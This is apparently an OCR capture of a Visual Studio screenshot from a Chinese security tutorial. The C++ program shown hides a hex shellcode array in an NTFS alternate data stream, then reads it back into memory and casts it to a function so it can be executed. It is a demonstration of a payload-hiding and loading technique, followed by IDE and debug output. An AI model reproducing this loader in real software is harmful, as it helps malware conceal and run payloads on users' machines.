 ADS数据流 - Microsoft Visual Studio
9
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 体系结构(C) 分析(N) 窗口(W) 帮助(H)
本地 Windows 调试器
Debug
漏洞银行BUGBANK
服务器资源管理器
工具箱
ADS数据流.cpp
(全局范围)
_tmain(int argc, _TCHAR * argv[])
// ADS数据流.cpp : 定义控制台应用程序的入口点。
//
#include "stdafx.h"
#include <Windows.h>
char shellcode[] = "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB\x53\x6A\x32\x68\x4D\x65\x74\x33"
"\x8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x53\xFF\x57\xF8";
int _tmain(int argc, _TCHAR* argv[])
{
typedef void(*CODE)();
char* buffer = (char*)malloc(sizeof(shellcode));
memset(buffer, 0, sizeof(shellcode));
DWORD dwReads;
HANDLE hFILE = CreateFile(L"D://shellcodes.txt:hidden", GENERIC_WRITE | GENERIC_READ, 0, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (hFILE == NULL){
printf("File Error\n");
return 0;
}
//WriteFile(hFILE, shellcode, sizeof(shellcode), NULL, NULL);
if (!ReadFile(hFILE, buffer, sizeof(shellcode), &dwReads, NULL)){
printf("ReadFile Error this is Error: %d", GetLastError());
}
CloseHandle(hFILE);
CODE fun = (CODE)buffer;
100 %
输出
显示输出来源(S): 调试
“ADS数据流.exe”(Win32): 已加载“C:\Windows\SysWOW64\WinTypes.dll”。无法查找或打开 PDB 文件。
“ADS数据流.exe”(Win32): 已加载“C:\Windows\SysWOW64\advapi32.dll”。无法查找或打开 PDB 文件。
线程 0x1bec 已退出，返回值为 0 (0x0)。
线程 0x2dbc 已退出，返回值为 0 (0x0)。
线程 0x1df0 已退出，返回值为 0 (0x0)。
程序“[0x1D5C] ADS数据流.exe”已退出，返回值为 0 (0x0)。
错误列表 输出
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案“ADS数据流”(1 个项目)
ADS数据流
头文件
stdafx.h
targetver.h
外部依赖项
源文件
ADS数据流.cpp
stdafx.cpp
资源文件
ReadMe.txt
解决方案资源管理器 团队资源管理器 类视图
属性
_tmain VCCodeFunction
C++
(Name) _tmain
File c:\users\administrator\doc
FullName _tmain
IsDefault False
IsDelete False
IsFinal False
IsInjected False
IsInline False
C++
中
就绪
行 29 列 1
漏洞银行
BUGBANK
微信
OBS 27....
【web...
Fancy@...
118期--...
Windo...
文件资...
ADS数...
C:\Wind...
公众号：安全族
中
20:42:33
2021/8/27